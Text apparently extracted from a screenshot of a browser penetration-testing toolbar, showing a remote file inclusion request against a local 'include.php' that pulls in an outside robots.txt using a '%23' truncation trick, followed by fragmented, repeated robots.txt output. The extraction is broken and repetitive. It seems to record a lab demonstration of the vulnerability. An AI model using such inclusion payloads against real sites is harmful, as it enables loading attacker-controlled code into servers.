 127.0.0.1/include.php?file=htt
127.0.0.1/include.php?file=http://www.baidu.com/robots.txt%23
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/include.php?file=http://www.baidu.com/robots.txt%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
User-agent: Baiduspider Disallow: /baidu Disallow: /s? Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: Googlebot Disallow: /baidu Disallow: /s? Disallow: /
MSNBot Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: Baiduspide
/home/news/data/ Disallow: /bh User-agent: YoudaoBot Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/
/cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: Sogou inst spider Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow: /c
Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: Sogou blog Disallow: /baidu Disallow: /s? Disallow
Sogou News Spider Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent:
Disallow: /home/news/data/ Disallow: /bh User-agent: ChinasoSpider Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link? Disal
Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: yisouspider Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow
Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: * Disallow: /